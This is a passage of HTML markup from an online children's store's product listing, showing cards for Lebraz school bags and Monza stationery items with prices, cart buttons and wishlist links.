		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-medium-pink-school-bag/">
			<span class="name">
    			Lebraz Medium Pink School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.76</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3386" data-product_sku="s2612p" aria-label="Add to cart: &ldquo;Lebraz Medium Pink School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Medium Pink School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3386" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3386" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3386 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3386"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3386,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3386&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3386"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3437 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-assorted-shapes-bottes-craft/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Assorted Shapes Bottes Craft" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-assorted-shapes-bottes-craft/">
			<span class="name">
    			Monza Assorted Shapes Bottes Craft			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.84</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3437" data-product_sku="s2685" aria-label="Add to cart: &ldquo;Monza Assorted Shapes Bottes Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Assorted Shapes Bottes Craft&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3437" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3437" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3437 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3437"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3437,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3437&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3437"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3393 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-blue-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Blue School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-blue-school-bag/">
			<span class="name">
    			Lebraz Big Blue School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3393" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3393" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3393" data-product_sku="s2613b" aria-label="Add to cart: &ldquo;Lebraz Big Blue School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Blue School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3393" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3393" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3393&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3393"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3421 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-sea-foam-animal/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Sea Foam Animal" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-sea-foam-animal/">
			<span class="name">
    			Monza Stickers Sea Foam Animal			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3421" data-product_sku="s2639" aria-label="Add to cart: &ldquo;Monza Stickers Sea Foam Animal&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Sea Foam Animal&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3421" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3421" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3421 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3421"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3421,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3421&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3421"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3398 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-green-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Green School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-green-school-bag/">
			<span class="name">
    			Lebraz Big Green School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3398" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3398" data-product_sku="s2613g" aria-label="Add to cart: &ldquo;Lebraz Big Green School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Green School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3398" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3398" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3398 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3398"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3398,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3398&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3398"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3334 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stone Coloring 12-color" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
			<span class="name">
    			Monza Stone Coloring 12-color			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3334" data-product_sku="s1912" aria-label="Add to cart: &ldquo;Monza Stone Coloring 12-color&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stone Coloring 12-color&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3334" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3334" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3334 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3334"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3334,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3334&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3334"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3294 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<span class="name">
    			Monza Compass With Pencil			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3294" data-product_sku="s1589" aria-label="Add to cart: &ldquo;Monza Compass With Pencil&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3294" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3294" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3294 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3294"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3294,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3294&#038;_wpnonce=9c57f3e4ce"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3294"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3332 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-glue-stick-9g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Glue Stick 9g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1839-monza-KidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-glue-stick-9g/">
			<span class="name">
    			Monza Glue Stick 9g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.25</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3332" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3332" data-product_sku="s1839" aria-label="Add to cart: &ldquo;Monza Glue Stick 9g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Glue Stick 9g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3332" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3332" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3332 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3332"
